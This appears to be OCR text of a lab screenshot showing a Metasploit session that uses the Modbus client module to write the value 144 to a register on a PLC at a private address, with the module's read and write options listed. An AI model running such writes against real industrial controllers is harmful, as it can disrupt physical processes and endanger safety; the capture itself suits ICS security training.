 Debian 8.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Modsak1 Modsak2 Debian 8.x 64-bit
Applications Places Terminal Thu 16:55 1
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(scanner/scada/modbusclient) > set UNIT_NUMBER 2
UNIT_NUMBER => 2
msf auxiliary(scanner/scada/modbusclient) > info
Name: Modbus Client Utility
Module: auxiliary/scanner/scada/modbusclient
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
EsMnemon <esm@mnemonic.no>
Arnaud SOULLIE <arnaud.soullie@solucom.fr>
Alexandrine TORRENTS <alexandrine.torrents@eurecom.fr>
Mathieu CHEVALIER <mathieu.chevalier@eurecom.fr>
Available actions:
Name Description
---- -----------
READ_COILS Read bits from several coils
READ_REGISTERS Read words from several registers
WRITE_COIL Write one bit to a coil
WRITE_COILS Write bits to several coils
WRITE_REGISTER Write one word to a register
WRITE_REGISTERS Write words to several registers
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
DATA no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 0 yes Modbus data address
DATA_COILS no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS no Words to write to each register separated with a comma (WRITE_REGISTERS mode only) e.g. 1,2,3,4
NUMBER 1 no Number of coils/registers to read (READ_COILS ans READ_REGISTERS modes only)
RHOST 192.168.50.131 yes The target address
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 2 no Modbus unit number
Description:
This module allows reading and writing data to a PLC using the
Modbus protocol. This module is based on the 'modiconstop.rb'
Basecamp module from DigitalBond, as well as the mbtget perl script.
msf auxiliary(scanner/scada/modbusclient) > set DATA 144
DATA => 144
msf auxiliary(scanner/scada/modbusclient) > run
[*] 192.168.50.131:502 - Sending WRITE REGISTER...
[+] 192.168.50.131:502 - Value 144 successfully written at registry address 0
[*] Auxiliary module execution completed
msf auxiliary(scanner/scada/modbusclient) >
To direct input to this VM, click inside or press Ctrl+G.